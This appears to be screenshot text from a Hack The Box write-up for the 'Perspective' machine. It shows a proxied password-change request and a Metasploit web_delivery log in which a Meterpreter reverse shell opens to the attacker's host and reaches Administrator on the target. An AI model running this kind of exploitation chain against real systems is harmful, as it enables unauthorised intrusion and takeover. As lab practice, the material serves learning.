 3923 https://sync-1-us-west1-g.sync.... GET /1.5/158353249/info/
3922 http://127.0.0.1:8009 GET /Scripts/modernizr-2.
3921 http://127.0.0.1:8009 GET /bundles/WebFormsJ
3920 http://127.0.0.1:8009 GET /Scripts/bootstrap.js
Request
Pretty Raw Hex
1 POST /handlers/changePassword.ashx
2 Host: 127.0.0.1:8009
3 User-Agent: Mozilla/5.0 (Windows NT 3202.9 Sa
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-for
8 Content-Length: 108
9 Origin: http://127.0.0.1:8009
10 Connection: close
11 Referer: http://127.0.0.1:8009/Accou bzY7tKS0g
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 DNT: 1
16 Sec-GPC: 1
17
18 password1=Miao@123&password2=Miao@123&token=vedAtEi1s8N-N_bTFHOwCqojLHQPIfwhGxdUofWkhaN40d1KbzY7tKS0gZjr1CMZ
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (200774 bytes) to 10.10.11.151
[*] Meterpreter session 2 opened (10.10.14.8:4444 -> 10.10.11.151:50306) at 2022
-06-01 16:25:55 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : PERSPECTIVE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : HTB
Logged On Users : 4
Meterpreter : x64/windows
meterpreter > getuid
Server username: PERSPECTIVE\Administrator
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd /users/administrator/desktop/
meterpreter > dir